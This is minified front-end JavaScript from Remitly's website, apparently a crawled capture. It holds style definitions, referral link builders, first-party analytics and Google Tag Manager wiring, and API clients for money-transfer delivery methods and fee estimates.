colorBrandIndigo3},dark:{backgroundColor:i.colorBrandIndigo4},darkMode:{backgroundColor:i.colorBrandGray14},ube:{backgroundColor:i.colorBrandUbe3},agave:{backgroundColor:i.colorBrandAgave0},wasabi:{backgroundColor:i.colorBrandWasabi1}},N={light:{color:i.colorWhite},dark:{color:i.colorBrandGray14},textGreen:{color:i.colorBrandGreen7},textGreen2:{color:i.colorBrandGreen13},textIndigoDark:{color:i.colorBrandIndigo4}},x={lineHeight120:{lineHeight:1.2},lineHeight140:{lineHeight:1.4}},v={h1:(0,o.Cl)((0,o.Cl)((0,o.Cl)((0,o.Cl)({},y.greycliffCFFont),a.YU.bold),x.lineHeight120),{$nest:(0,o.Cl)((0,o.Cl)({},a.pL.smDown(C.mobileH1)),a.pL.mdUp(C.h1))}),h2:(0,o.Cl)((0,o.Cl)((0,o.Cl)((0,o.Cl)({},y.greycliffCFFont),a.YU.bold),x.lineHeight120),{$nest:(0,o.Cl)((0,o.Cl)({},a.pL.smDown(C.mobileH2)),a.pL.mdUp(C.h2))}),h3:(0,o.Cl)((0,o.Cl)((0,o.Cl)((0,o.Cl)({},y.greycliffCFFont),a.YU.bold),x.lineHeight120),{$nest:(0,o.Cl)((0,o.Cl)({},a.pL.smDown(C.mobileH3)),a.pL.mdUp(C.h3))}),h4:(0,o.Cl)((0,o.Cl)((0,o.Cl)((0,o.Cl)({},y.greycliffCFFont),a.YU.bold),x.lineHeight120),{$nest:(0,o.Cl)((0,o.Cl)({},a.pL.smDown(C.mobileH4)),a.pL.mdUp(C.h4))}),quote:(0,o.Cl)((0,o.Cl)((0,o.Cl)((0,o.Cl)({},y.greycliffCFFont),a.YU.normal),x.lineHeight120),{$nest:(0,o.Cl)((0,o.Cl)({},a.pL.smDown(C.mobileQuote)),a.pL.mdUp(C.quote))}),plarge:(0,o.Cl)((0,o.Cl)((0,o.Cl)((0,o.Cl)({},y.greycliffCFFont),a.YU.normal),x.lineHeight120),{$nest:(0,o.Cl)((0,o.Cl)({},a.pL.smDown(C.mobilePLarge)),a.pL.mdUp(C.plarge))}),p:(0,o.Cl)((0,o.Cl)((0,o.Cl)((0,o.Cl)({},y.greycliffCFFont),a.YU.normal),x.lineHeight140),{$nest:(0,o.Cl)((0,o.Cl)({},a.pL.smDown(C.mobileP)),a.pL.mdUp(C.p))}),psmall:(0,o.Cl)((0,o.Cl)((0,o.Cl)((0,o.Cl)({},y.greycliffCFFont),a.YU.normal),x.lineHeight140),{$nest:(0,o.Cl)((0,o.Cl)({},a.pL.smDown(C.mobilePSmall)),a.pL.mdUp(C.psmall))}),disclaimer:(0,o.Cl)((0,o.Cl)((0,o.Cl)({},y.greycliffCFFont),a.YU.normal),{$nest:(0,o.Cl)((0,o.Cl)({},a.pL.smDown(C.mobilePSmall)),a.pL.mdUp(C.psmall))})},I={dropdown:2,fullscreenDropdown:9998,modal:9999,stickyHeader:1e3,underwater:-10}},283653:(e,t,n)=>{var o;n.d(t,{A:()=>r}),function(e){e.EUCALYPTUS="eucalyptus",e.INDIGO="indigo",e.INDIGO_DARK="indigo_dark",e.INDIGO_EXTRA_DARK="indigo_extra_dark",e.JICAMA="jicama",e.LIGHT="light",e.MACADAMIA="macadamia",e.UBE="ube",e.WASABI="wasabi"}(o||(o={}));const r=o},100201:(e,t,n)=>{n.d(t,{Y:()=>i,p:()=>a});var o=n(72632);function r(e){var t=e.corridor.sendingCountry.iso3;return e.catalog.businessConduits.some((function(e){return e.source.country.iso3===t}))}function i(e){var t,n=!(null===(t=e.corridor.receivingCountry)||void 0===t?void 0:t.iso3);return function(e){var t,n=e.corridor.sendingCountry.iso3,o=null===(t=e.corridor.receivingCountry)||void 0===t?void 0:t.iso3;return e.catalog.businessConduits.some((function(e){return e.source.country.iso3===n&&e.target.country.iso3===o}))}(e)||n&&r(e)}function a(e,t){var n=r(e)?e.corridor.sendingCountry.iso2:"US";return new o.K(e,t).overrideSourceCountry(n).withoutTargetCountry().withPostFix("landing/business").build()}},93118:(e,t,n)=>{n.d(t,{dQ:()=>o,jO:()=>l});var o,r=n(749652),i=n(794136);!function(e){e[e.Apple=0]="Apple",e[e.Google=1]="Google"}(o||(o={}));var a=function(e,t,n,a){var l=n.referralOneLinkUrl+"/referral";e===o.Apple&&function(e){return"en"===e.language&&[r.Ay.USA.iso2].indexOf(e.country)>-1}(t)&&(l=n.referralOneLinkUrl+"/customreferral");var c=function(e,t){var n,o,r=(null===(n=e.tracking)||void 0===n?void 0:n.utm)||{},a=[new i.bd(t)];return(null===(o=e.referrer)||void 0===o?void 0:o.refCode)&&a.push(new i.CP(e.referrer.refCode)),e.overridePromoCodes.length>0&&a.push(new i.Sr(e.overridePromoCodes.join(","))),r.campaign&&a.push(new i.ef(i.E2.DEEP_LINK_SUB5,[],void 0,r.campaign)),r.medium&&a.push(new i.ef(i.E2.DEEP_LINK_SUB6,[],void 0,r.medium)),a.push(new i.ef(i.E2.DEEP_LINK_SUB7,[],void 0,r.source||"referralprogram")),r.term&&a.push(new i.ef(i.E2.DEEP_LINK_SUB8,[],void 0,r.term)),r.content&&a.push(new i.ef(i.E2.DEEP_LINK_SUB9,[],void 0,r.content)),e.registrationSegment&&a.push(new i._F(e.registrationSegment)),e.deviceEnvironmentId&&a.push(new i.KI(e.deviceEnvironmentId)),e.isSeafarer&&a.push(new i.RW("seafarer")),a}(n,a);return i.$A.generateUrl(l,n.requestData,c)},l=function(e,t,n,o,r){return r||void 0===r&&n.isReferralSegment?a(e,t,n,o):function(e,t){var n=[new i.bd(t),new i._F(e.registrationSegment),new i.KI(e.deviceEnvironmentId)];return e.isSeafarer&&n.push(new i.RW("seafarer")),i.$A.generateUrl(e.oneLinkUrl,e.requestData,n)}(n,o)}},412867:(e,t,n)=>{n.d(t,{yI:()=>h,eZ:()=>D,nq:()=>C,y1:()=>f,U:()=>y,vJ:()=>M});var o=n(585608),r=n(927130),i=n(593643),a=n.n(i),l="<unknown>";var c=n(665121),s=n(489243),u=function(){function e(e){var t;this.token=null,this.queue=[],this.url=e.url,this.headers=e.headers,this.domain=e.domain,this.keepalive=null!==(t=e.keepalive)&&void 0!==t&&t}return e.prototype.queueEvent=function(e){this.queue.push(e),null==this.token&&(this.token=setTimeout(this.flushQueue,1e3))},e.prototype.sendEvents=function(){this.token&&clearTimeout(this.token),this.flushQueue()},e.prototype.flushQueue=function(){var e=this;if(this.queue.length){var t=this.queue.splice(0,this.queue.length);this.loggingEvents(t);var n=JSON.stringify(t);fetch(this.url,{method:"POST",headers:this.headers,body:n,keepalive:this.keepalive}).then((function(){e.flushQueue()})).catch((function(n){var r;(r=e.queue).unshift.apply(r,(0,o.fX)([],(0,o.zs)(t),!1)),e.token=null}))}else this.token=null},e.prototype.loggingEvents=function(e){var t,n;if("development"===this.domain){var r=e.length,i=e.map((function(e){return"".concat(e.schema_name.split("/")[0],":").concat(e.event_name)})).join(", ");console.groupCollapsed&&console.groupCollapsed("UEL %c(".concat(r," event").concat(1!==r?"s":"",": ").concat(i,")"),"color: ".concat(s.colorBrandGray8));try{for(var a=(0,o.Ju)(e),l=a.next();!l.done;l=a.next()){var c=l.value;console.log(c)}}catch(e){t={error:e}}finally{try{l&&!l.done&&(n=a.return)&&n.call(a)}finally{if(t)throw t.error}}console.groupEnd&&console.groupEnd()}},(0,o.Cg)([c.d],e.prototype,"flushQueue",null),e}(),d=function(){function e(e,t){this.config=e,this.batcher=t}return e.prototype.log=function(e){var t=(0,o.Cl)((0,o.Cl)({},e),{domain:this.config.domain,app:this.config.appName,application_log_timestamp:Date.now(),event_id:crypto.randomUUID(),parent_schema_names:(0,r.getParentSchemaNames)(e.schema_name)});return this.batcher.queueEvent(t),t.event_id},e.prototype.syncLog=function(e){var t=this.log(e);return this.batcher.sendEvents(),t},e}(),g="<unknown>";function p(e){return function(t,n,o){var r,i=function(e,t,n){var o=n.value;return n.value=function(){for(var e,t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];if(!(null===(e=null==this?void 0:this.context)||void 0===e?void 0:e.isBot))return o.apply(this,t)},n}(0,0,o);return(r=e,function(e,t,n){var o=n.value;return n.value=function(){for(var e=this,t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];if(!r.some((function(t){return void 0===e[t]||null===e[t]})))return o.apply(this,t)},n})(t,n,i)}}var m=function(){function e(){}return e.init=function(e){var t=e.appName,n=e.context,o=e.landingPageId,r=void 0===o?"":o,i=new u({url:"https://uel.remitly.io/v1/events",headers:{"remitly-uel-payload-type":"1","Content-Type":"application/json"},domain:n.domain,keepalive:!0});this.uelLogger=new d({appName:t,domain:n.domain},i),this.context=n,this.landingPageId=r},e.uelLogViewedScreen=function(e){var t=e.screenName,n=e.context,o=void 0===n?{}:n,r=Object.assign({},o,this.pageInfo);this.logUel({schema_name:"viewed_screen/2.0",event_name:"viewed_screen",screen_name:t,context:JSON.stringify(r)})},e.uelLogUserInteractionClick=function(e){var t=e.target,n=e.screen,o=e.screen_type,r=void 0===o?"screen":o,i=e.context,a=e.content,l=e.properties,c=void 0===l?{}:l;this.logUel({schema_name:"app_user_interaction/3.0",event_name:"tap",target:t,context:i,content:a,screen:n,screen_type:r,properties:JSON.stringify(c)})},e.uelLogUserInteractionLink=function(e){var t=e.target,n=e.screen,o=e.screen_type,r=void 0===o?"screen":o,i=e.context,a=e.content,l=e.properties,c=void 0===l?{}:l,s=Object.assign({page_type:this.context.pageTypeSegment,page_url:window.location.href,event_type:"link_click"},c);this.syncLogUel({schema_name:"app_user_interaction/3.0",event_name:"tap",target:t,context:i,content:a,screen:n,screen_type:r,properties:JSON.stringify(s)})},e.uelLogUserInteractionScroll=function(e){var t=e.target,n=e.screen,o=e.screen_type,r=void 0===o?"screen":o,i=e.context,a=e.content,l=e.properties,c=void 0===l?{}:l;this.logUel({schema_name:"app_user_interaction/3.0",event_name:"scroll",target:t,context:i,content:a,screen:n,screen_type:r,properties:JSON.stringify(c)})},e.uelLogUserImpression=function(e){var t=e.target,n=e.content,o=e.screen,r=e.screen_type,i=void 0===r?"screen":r,a=e.context,l=e.properties,c=void 0===l?{}:l;this.logUel({schema_name:"user_impression/2.0",event_name:"impression",target:t,context:a,content:n,screen:o,screen_type:i,properties:JSON.stringify(c)})},e.uelLogLendingStep=function(e,t,n,o,r){this.logUel({schema_name:"lending_step/1.1",event_name:"complete",lending_product_line_user_id:e,lending_flow_id:t,lending_step_id:n,lending_step_status:o,lending_step_metadata:r})},e.logUel=function(e){try{var t=this.generateParentSchemasData(e.schema_name);this.uelLogger.log(Object.assign(t,e))}catch(e){}},e.syncLogUel=function(e){try{var t=this.generateParentSchemasData(e.schema_name);this.uelLogger.syncLog(Object.assign(t,e))}catch(e){}},e.generateParentSchemasData=function(e){var t=(0,r.getParentSchemaNames)(e);return this.getParentSchemaData(t)},e.getParentSchemaData=function(e){var t={};return e.includes("joinable_customer_journey_ids/1.0")&&Object.assign(t,this.joinableCustomerJourneyIds10),e.includes("client_data/2.0")&&Object.assign(t,this.clientData20),e.includes("user_data/1.0")&&Object.assign(t,this.userData10),e.includes("event_data/1.0")&&Object.assign(t,this.eventData10),e.includes("session_data/1.0")&&Object.assign(t,this.sessionData10),t},Object.defineProperty(e,"pageInfo",{get:function(){var e,t,n=new URL(window.location.href),o={};n.searchParams.forEach((function(e,t){o[t]=e}));try{t=document.referrer}catch(e){t=""}return{page_url:n.href,page_url_params:o,referrer_url:t,landing_page_id:this.landingPageId,page_type:null!==(e=this.context.seoSettings.pageType)&&void 0!==e?e:""}},enumerable:!1,configurable:!0}),Object.defineProperty(e,"clientData20",{get:function(){var e,t,n,o,r,i,c,s=(n=a().getParser(navigator.userAgent),o=n.getBrowser(),r=n.getOS(),i=n.getPlatform(),c=n.getEngine(),{browser_name:o.name||l,browser_version:o.version||l,browser_engine_name:c.name||l,browser_engine_version:c.version||l,os:r.name||l,os_version:r.version||l,user_agent:navigator.userAgent,device_locale:navigator.language,device_type:i.type||l,screen_scale_factor:window.devicePixelRatio||1}),u=s.browser_name,d=s.browser_version,p=s.browser_engine_name,m=s.browser_engine_version,h=s.user_agent;return{app_version:g,app_build:g,device_make:g,device_model:g,device_locale:s.device_locale,os:s.os,os_version:s.os_version,screen_width:window.innerWidth,screen_height:window.innerHeight,screen_scale_factor:window.devicePixelRatio||1,send_country:this.context.corridor.sendingCountry.iso3,receive_country:null!==(t=null===(e=this.context.corridor.receivingCountry)||void 0===e?void 0:e.iso3)&&void 0!==t?t:null,device_environment_type:"Web",device_model_class:this.context.isMobile?"Mobile":"Desktop",browser_name:u,browser_version:d,browser_engine_name:p,browser_engine_version:m,user_agent:h}},enumerable:!1,configurable:!0}),Object.defineProperty(e,"joinableCustomerJourneyIds10",{get:function(){var e,t;return{customer_public_id:null!==(t=null===(e=this.context.customer)||void 0===e?void 0:e.customerId)&&void 0!==t?t:null,device_environment_id:this.context.deviceEnvironmentId}},enumerable:!1,configurable:!0}),Object.defineProperty(e,"userData10",{get:function(){return{user_id:null,metrics_id:null}},enumerable:!1,configurable:!0}),Object.defineProperty(e,"sessionData10",{get:function(){return{session_id:g}},enumerable:!1,configurable:!0}),Object.defineProperty(e,"eventData10",{get:function(){return{event_id:crypto.randomUUID(),domain:this.context.domain,app:"renderer",application_log_timestamp:Date.now()}},enumerable:!1,configurable:!0}),(0,o.Cg)([p(["uelLogger","context"])],e,"uelLogViewedScreen",null),(0,o.Cg)([p(["uelLogger","context"])],e,"uelLogUserInteractionClick",null),(0,o.Cg)([p(["uelLogger","context"])],e,"uelLogUserInteractionLink",null),(0,o.Cg)([p(["uelLogger","context"])],e,"uelLogUserInteractionScroll",null),(0,o.Cg)([p(["uelLogger","context"])],e,"uelLogUserImpression",null),(0,o.Cg)([p(["uelLogger","context"])],e,"uelLogLendingStep",null),e}(),h=m.init.bind(m),M=m.uelLogViewedScreen.bind(m),f=m.uelLogUserInteractionClick.bind(m),y=(m.uelLogUserInteractionScroll.bind(m),m.uelLogUserInteractionLink.bind(m)),C=m.uelLogUserImpression.bind(m),D=m.uelLogLendingStep.bind(m)},275860:(e,t,n)=>{n.d(t,{zE:()=>s,Od:()=>c});var o=n(454256),r=n(749652),i=n(497496),a=function(e,t){var n=t.corridor&&t.corridor.sendingCountry||r.Ay.USA;return function(t){return(0,i.ep)(n,e.language,t)}},l=n(72632);function c(e,t,n,o){var r=new l.K(t,n),i=o||(t.canonicalUrl?r.withPostFixFromPath().build():window.location.pathname);return r.withPostFixFromPath(i).useTargetCountryISO3().overrideSourceCountry(e.iso2).build()}function s(e,t,n,r,i,l,c){void 0===c&&(c=!1);var s=a(i,r),d=(0,o.UA)(t);if(l)d="".concat(l,"/").concat((0,o.UA)(t));else try{var g=new URL(n).pathname.split("/").filter(Boolean);g[2]&&g[2].toLowerCase().startsWith("share-")&&(d="share-".concat(e.iso2,"-").concat(t.iso2).toLowerCase())}catch(e){}return c&&(d=function(e){var t;try{t=window.location.pathname}catch(t){return e}var n=["business","business-profile","pricing","seafarers","business-payments","business-transfers"],o=u(e),r=new RegExp("/(".concat(n.join("|"),")$")),i=t.match(r);if(i){var a=i[1];return"/".concat(o,"/").concat(a)}if(t.match(/\/providers-[^/]+$/))return"/providers-".concat(o);if(t.match(/\/swift-codes\/([^/]+)\/?$/))return"/swift-codes/".concat(o);if(t.match(/\/currency-converter\/([a-z]{3})-to-([a-z]{3})-rate$/))return"/".concat(o,"/pricing");return e}(d)),s(d)}function u(e){return"/"===e.charAt(0)?e.slice(1):e}},573638:(e,t,n)=>{n.d(t,{En:()=>i,Go:()=>o,jA:()=>c,jw:()=>r});var o=function(e){return e?JSON.parse(JSON.stringify(e)):e},r=function(e,t){var n={},o=[];return e.forEach((function(e){var r=t(e);n[r]||(o.push(e),n[r]=e)})),o};function i(e){try{var t=window.getComputedStyle(e);return"none"===t.display||"hidden"===t.visibility||"0"===t.opacity}catch(e){return console.log("isHiddenHtmlElement: Element does not exist"),!0}}var a=/style\s*=/i,l=/\sstyle\s*=\s*(?:"[^"]*"|'[^']*'|[^\s>]+)/gi,c=function(e){return a.test(e)?e.replace(l,""):e}},379212:e=>{e.exports="[data-uri]"},570624:e=>{e.exports="[data-uri]"},387789:e=>{e.exports="[data-uri]"}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-3bd8758dbab833b2782f.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-bd08320e59a8e8a69786.js
body_size: 47014
content:
"use strict";(self.caribouJsonp=self.caribouJsonp||[]).push([[7468],{392852:function(e,t,n){var a=this&&this.__assign||function(){return a=Object.assign||function(e){for(var t,n=1,a=arguments.length;n<a;n++)for(var r in t=arguments[n])Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e},a.apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0}),t.GtmFrame=void 0;var r=n(631675),o=n(181615),i=n(59443),s="https://remitly-3pjs.com/gtm-frame/".concat(r.PROD_IFRAME_FILE);function l(){return"undefined"!=typeof window}l()&&(window.dataLayer=window.dataLayer||[]),function(){l()&&window.dataLayer.push(arguments)}("consent","default",{ad_storage:"granted",ad_user_data:"granted",ad_personalization:"granted",analytics_storage:"granted"});var c=function(){function e(e){this.iframe=document.createElement("iframe"),this.iframeLoaded=!1;var t=(null==e?void 0:e.iframeUrl)||s,n="boolean"!=typeof(null==e?void 0:e.isProd)||e.isProd;this.gtmContainerTrusted=n?"GTM-P652296":"GTM-K4XJNWD",this.gtmContainerTrusted="string"==typeof(null==e?void 0:e.gtmTrusted)?e.gtmTrusted:this.gtmContainerTrusted,this.gtmContainerUntrusted=n?"GTM-WXXZ2BG":"GTM-PPM2JSS",this.gtmContainerUntrusted="string"==typeof(null==e?void 0:e.gtmUntrusted)?e.gtmUntrusted:this.gtmContainerUntrusted,this.targetOrigin=new URL(t).origin,this.gtmContainerTrusted&&(0,i.initGtm)(this.gtmContainerTrusted),this.gtmContainerUntrusted&&this.initIframe(t,this.gtmContainerUntrusted)}return e.prototype.initIframe=function(e,t){var n=this;if(window.location.origin!==this.targetOrigin){this.iframe.setAttribute("sandbox","allow-same-origin allow-scripts"),this.iframe.src=e,this.iframe.style.height="0",this.iframe.style.width="0",this.iframe.style.border="none",this.iframe.style.position="absolute",this.iframe.title="Untrusted GTM Frame",this.iframe.addEventListener("load",(function(){n.iframeLoaded=!0})),document.body.appendChild(this.iframe);var a={iframeCommand:o.IframeCommands.INIT,gtmAccount:t};this.postToIframe(a);var r={iframeCommand:o.IframeCommands.SPOOF_CONTEXT,iframeTitle:document.title};this.postToIframe(r)}else console.error("It's not secure to load GTM from an iframe with same origin as its parent (".concat(this.targetOrigin,"). Stopping."))},e.prototype.sendEvent=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];var n=e[0],r=e[1],s=a(a({},r),{originalUrl:window.location.href,originalReferrer:document.referrer});if(this.gtmContainerTrusted&&(0,i.emitGtmEvent)(n,s),this.gtmContainerUntrusted){var l={iframeCommand:o.IframeCommands.EMIT_EVENT,gtmEventName:n,gtmEventParams:s};this.postToIframe(l)}},e.prototype.postToIframe=function(e){var t=this,n=function(){var n;null===(n=t.iframe.contentWindow)||void 0===n||n.postMessage(e,t.targetOrigin)};this.iframeLoaded?n():this.iframe.addEventListener("load",n)},e}();t.GtmFrame=c},213714:(e,t,n)=>{t.Ut=t.k6=void 0;var a=n(392852);Object.defineProperty(t,"k6",{enumerable:!0,get:function(){return a.GtmFrame}});var r=n(181615);Object.defineProperty(t,"Ut",{enumerable:!0,get:function(){return r.GtmEventName}})},181615:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.IframeCommands=t.BusinessStatus=t.BooleanAsString=t.GtmEventName=void 0,function(e){e.PAGEVIEW="pageview",e.FTT="ftt",e.NTH="nth",e.SIGNUP="signup",e.ADD_TO_CART="add-to-cart",e.REGISTRATION_VERIFIED="registration-verified",e.LENDING_UNDERWRITING_SUBMITTED="lending-underwriting-submitted",e.LENDING_UNDERWRITING_PASS="lending-underwriting-pass",e.LENDING_UNDERWRITING_FAIL="lending-underwriting-fail",e.LENDING_MEMBERSHIP_SIGNUP="lending-membership-signup",e.LENDING_FTT="lending-ftt",e.WHATSAPP_CONVERSATION_INITIATED="whatsapp-conversation-initiated",e.BUSINESS_USER_SIGNUP="business-user-signup",e.BUSINESS_FTT="business-ftt",e.BUSINESS_INFO_UPDATE="business-info-update",e.BUSINESS_REGISTRATION_COMPLETE="business-registration-complete"}(t.GtmEventName||(t.GtmEventName={})),function(e){e.TRUE="true",e.FALSE="false"}(t.BooleanAsString||(t.BooleanAsString={})),function(e){e.STARTED="started",e.COMPLETED="completed"}(t.BusinessStatus||(t.BusinessStatus={})),function(e){e.INIT="init",e.EMIT_EVENT="emit-event",e.SPOOF_CONTEXT="spoof-context"}(t.IframeCommands||(t.IframeCommands={}))},59443:function(e,t){var n=this&&this.__assign||function(){return n=Object.assign||function(e){for(var t,n=1,a=arguments.length;n<a;n++)for(var r in t=arguments[n])Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e},n.apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0}),t.emitGtmEvent=t.initGtm=void 0,t.initGtm=function(e){!function(e,t,n,a,r){var o;e[a]=e[a]||[],e[a].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var i=t.getElementsByTagName("script")[0],s=t.createElement("script");s.async=!0,s.src="https://www.googletagmanager.com/gtm.js?id="+r,null===(o=i.parentNode)||void 0===o||o.insertBefore(s,i)}(window,document,0,"dataLayer",e)},t.emitGtmEvent=function(e,t){var a=n({},t);a.event=e,window.dataLayer.push(a)}},543027:function(e,t,n){var a=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});const r=n(514041),o=a(n(932819));t.default=(e,t,n)=>(0,o.default)(r.useCallback,e,t,n)},251353:function(e,t,n){var a=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});const r=n(514041),o=a(n(932819));t.default=(e,t,n)=>(0,o.default)(r.useEffect,e,t,n)},932819:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0});const a=n(514041);t.default=(e,t,n,r)=>{const o=(0,a.useRef)();return o.current&&n.every(((e,t)=>Object.is(e,o.current[t])))||(o.current=[...n,...r]),e(t,o.current)}},314167:function(e,t,n){var a=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});const r=n(514041),o=a(n(932819));t.default=(e,t,n)=>(0,o.default)(r.useLayoutEffect,e,t,n)},953902:function(e,t,n){var a=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});const r=n(514041),o=a(n(932819));t.default=(e,t,n)=>(0,o.default)(r.useMemo,e,t,n)},567664:function(e,t,n){var a=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.useGranularMemo=t.useGranularLayoutEffect=t.useGranularHook=t.useGranularEffect=t.useGranularCallback=void 0;var r=n(543027);Object.defineProperty(t,"useGranularCallback",{enumerable:!0,get:function(){return a(r).default}});var o=n(251353);Object.defineProperty(t,"useGranularEffect",{enumerable:!0,get:function(){return a(o).default}});var i=n(932819);Object.defineProperty(t,"useGranularHook",{enumerable:!0,get:function(){return a(i).default}});var s=n(314167);Object.defineProperty(t,"useGranularLayoutEffect",{enumerable:!0,get:function(){return a(s).default}});var l=n(953902);Object.defineProperty(t,"useGranularMemo",{enumerable:!0,get:function(){return a(l).default}})},41339:(e,t,n)=>{n.d(t,{A:()=>m});var a=n(585608),r=n(734321),o=n.n(r),i=n(21756),s=n(790234),l=n.n(s),c=n(804786),u=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,a.C6)(t,e),(0,a.Cg)([(0,c.property)("delivery_method")],t.prototype,"deliveryMethod",void 0),(0,a.Cg)([(0,c.property)("title")],t.prototype,"title",void 0),t}(n.n(c)()),d=n(155815);const m=function(){function e(e){this.baseUri=new(o())(e)}return e.prototype.setPrivacyCookiesChoices=function(e){return(0,a.sH)(this,void 0,void 0,(function(){return(0,a.YH)(this,(function(t){switch(t.label){case 0:return[4,i.A.post(this.baseUri.appendPath("/v0/privacy/settings/cookies_settings").toString(),e)];case 1:return t.sent(),[2]}}))}))},e.prototype.setTargetedAdvertising=function(e){return(0,a.sH)(this,void 0,void 0,(function(){return(0,a.YH)(this,(function(t){switch(t.label){case 0:return[4,i.A.post(this.baseUri.appendPath("/v0/privacy/settings/targeted_advertising").toString(),e)];case 1:return t.sent(),[2]}}))}))},e.prototype.fetchDeliveryMethods=function(e,t,n){return(0,a.sH)(this,void 0,Promise,(function(){var r,o,s,c;return(0,a.YH)(this,(function(a){switch(a.label){case 0:r=new URLSearchParams([["corridor",e]]),o=this.baseUri.appendPath("/v1/configs/delivery_methods").toString(),s={"Remitly-DeviceEnvironmentID":n,"Content-Type":"application/json",Accept:"application/json","Accept-Language":t.language},a.label=1;case 1:return a.trys.push([1,3,,4]),[4,i.A.get(o,{params:r,headers:s})];case 2:return[2,a.sent().data.map((function(e){return u.deserialize(e)}))];case 3:return c=a.sent(),l().notify({name:"FetchDeliveryMethodsError",message:"No delivery methods found for ".concat(e," (").concat(t.language,"). (").concat(c.toString(),")")}),[3,4];case 4:return[2,null]}}))}))},e.prototype.fetchMerchandisingPriceEstimate=function(e,t,n,r,o,s,c){return(0,a.sH)(this,void 0,Promise,(function(){var u,m,p,g,h;return(0,a.YH)(this,(function(f){switch(f.label){case 0:u=new URLSearchParams((0,a.fX)((0,a.fX)([["conduit",n],["anchor",t],["amount",e.toString()],["purpose","OTHER"],["customer_segment",c]],(0,a.zs)((null==o?void 0:o.map((function(e){return["promo_codes",e]})))||[]),!1),(0,a.zs)(void 0!==s?[["strict_promo",s.toString()]]:[]),!1)),m=this.baseUri.appendPath("/v3/calculator/estimate").toString(),p={"Remitly-DeviceEnvironmentID":r,"Content-Type":"application/json",Accept:"application/json"},f.label=1;case 1:return f.trys.push([1,3,,4]),[4,i.A.get(m,{params:u,headers:p})];case 2:return g=f.sent(),[2,d.zz.deserialize(g.data)];case 3:return h=f.sent(),l().notify({name:"FetchMerchandisingPriceEstimateError",message:"No estimate found for ".concat(n," for ").concat(t," amount ").concat(e,". (").concat(h.toString(),")")}),[3,4];case 4:return[2,null]}}))}))},e}()},155815:(e,t,n)=>{n.d(t,{w8:()=>a,zz:()=>f});var a,r=n(585608),o=n(804786),i=n.n(o);!function(e){e.IOF="IOF",e.TOTAL_FEE_VAT="TOTAL_FEE_VAT"}(a||(a={}));var s=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,r.C6)(t,e),(0,r.Cg)([(0,o.property)("amount")],t.prototype,"amount",void 0),(0,r.Cg)([(0,o.property)("percent")],t.prototype,"percent",void 0),(0,r.Cg)([(0,o.property)("type")],t.prototype,"type",void 0),t}(i()),l=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,r.C6)(t,e),(0,r.Cg)([(0,o.property)("vet_index")],t.prototype,"vetIndex",void 0),(0,r.Cg)([(0,o.property)("vet_unit")],t.prototype,"vetUnit",void 0),t}(i()),c=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,r.C6)(t,e),(0,r.Cg)([(0,o.property)("alpha3")],t.prototype,"alpha3",void 0),(0,r.Cg)([(0,o.property)("decimal_count")],t.prototype,"decimalCount",void 0),(0,r.Cg)([(0,o.property)("name")],t.prototype,"name",void 0),(0,r.Cg)([(0,o.property)("symbol")],t.prototype,"symbol",void 0),t}(i()),u=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,r.C6)(t,e),(0,r.Cg)([(0,o.property)("source_country")],t.prototype,"sourceCountry",void 0),(0,r.Cg)([(0,o.property)("source_currency",c)],t.prototype,"sourceCurrency",void 0),(0,r.Cg)([(0,o.property)("target_country")],t.prototype,"targetCountry",void 0),(0,r.Cg)([(0,o.property)("target_currency",c)],t.prototype,"targetCurrency",void 0),t}(i()),d=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,r.C6)(t,e),(0,r.Cg)([(0,o.property)("fee_discount_amount")],t.prototype,"feeDiscountAmount",void 0),(0,r.Cg)([(0,o.property)("send_discount_amount")],t.prototype,"sendDiscountAmount",void 0),t}(i()),m=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,r.C6)(t,e),(0,r.Cg)([(0,o.property)("base_rate")],t.prototype,"baseRate",void 0),(0,r.Cg)([(0,o.property)("capped_promotional_exchange_rate_amount")],t.prototype,"cappedPromotionalExchangeRateAmount",void 0),(0,r.Cg)([(0,o.property)("promotional_exchange_rate")],t.prototype,"promotionalExchangeRate",void 0),t}(i()),p=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,r.C6)(t,e),(0,r.Cg)([(0,o.property)("total_fee_amount")],t.prototype,"totalFeeAmount",void 0),t}(i()),g=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,r.C6)(t,e),(0,r.Cg)([(0,o.property)("conduit",u)],t.prototype,"conduit",void 0),(0,r.Cg)([(0,o.property)("discount",d)],t.prototype,"discount",void 0),(0,r.Cg)([(0,o.property)("exchange_rate",m)],t.prototype,"exchangeRate",void 0),(0,r.Cg)([(0,o.property)("fee",p)],t.prototype,"fee",void 0),(0,r.Cg)([(0,o.property)("pay_in_method")],t.prototype,"payInMethod",void 0),(0,r.Cg)([(0,o.property)("pay_out_method")],t.prototype,"payOutMethod",void 0),(0,r.Cg)([(0,o.property)("receive_amount")],t.prototype,"receiveAmount",void 